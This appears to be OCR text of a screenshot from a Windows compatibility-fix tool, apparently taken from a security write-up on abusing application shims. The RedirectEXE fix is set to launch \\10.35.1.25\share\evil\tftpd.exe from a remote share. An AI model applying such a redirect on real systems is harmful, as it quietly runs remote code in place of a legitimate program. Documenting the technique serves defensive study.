 Create new Application Fix
Compatibility Fixes
Select compatibility fixes to be applied for this program.
Compatibility Fixes:
Parameters
Show Selected
Clear all
Name Command-line Module
RecopyExeFromCD
RedirectBDE
RedirectCHHlocaletoCHT
RedirectCRTTempFile
RedirectDBCSTempPath
RedirectDefaultAudioToCommunications
RedirectEXE \\10.35.1.25\share\e... No
RedirectHKCUKeys
RedirectMP3Codec
Selected 1 of 431
Test Run...
< Back
Next >
Cancel
Options for RedirectEXE
Command line:
\\10.35.1.25\share\evil\tftpd.exe
Module Information
Module name:
Add
Include
Remove
Exclude
Type Module Name
OK
Cancel